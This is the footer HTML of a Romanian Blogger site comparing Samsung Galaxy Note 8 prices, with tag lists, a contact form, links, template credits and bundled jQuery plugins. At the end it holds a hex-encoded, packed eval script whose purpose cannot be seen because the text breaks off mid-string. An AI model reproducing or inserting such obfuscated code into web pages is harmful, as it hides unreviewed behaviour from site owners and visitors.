<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/w72-h72-p-k-no-nu/samsung-galaxy-note-8-sm-n950-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9smu9bN28ceB2chNxfR1ht2o3ZPkkXLcJLxxUDO5HpF3KUdiibCSXhBW-QI4QugwMKluCFsEPTd4NWyEerrkdHlFmlxb5_5mmhZov0uQnkEuXkcfNygCsyxuVvlMkgqsPfOObZg8rOOM/w72-h72-p-k-no-nu/1+pret+Altex.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html'>Preț Samsung Galaxy Note in 16 magazine</a></div>
<div class='item-snippet'>Prețul telefonului Samsung Galaxy Note 8 in 16 magazine online din Romania. Compari preturile Note 8 si il alegi pe cel mai mic din magazine...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuv5y9HoQC5Ei_QlAIjm2deRr3h-DMPmN5i-uwqFS4-NEZjKBL5MAJTrz1tRvG5S7P40Ut5_KThgXa_Gt0s_yGHQSplu3hfX3lgDai9RZSJb22qh2bzlPji7V40nYjvGOn2Fo-TzqfZaD5/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html'>Pret Samsung Note 8 la Altex</a></div>
<div class='item-snippet'>Unul din magazinele cele mai cautate in legatura cu pretul telefonului Samsung Galaxy Note 8 este magazinul online Altex. Ei il au in stoc i...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x